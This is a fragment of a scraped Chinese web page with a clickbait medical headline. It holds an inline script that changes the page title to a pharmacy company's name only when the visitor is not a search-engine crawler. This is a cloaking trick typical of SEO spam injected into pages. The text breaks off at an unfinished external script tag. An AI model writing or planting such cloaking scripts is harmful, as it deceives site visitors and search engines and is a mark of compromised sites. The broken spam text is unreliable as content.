 医生注意！医疗界10大新变局来袭<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='台州市江林医药连锁有限公司'}</script> <script src=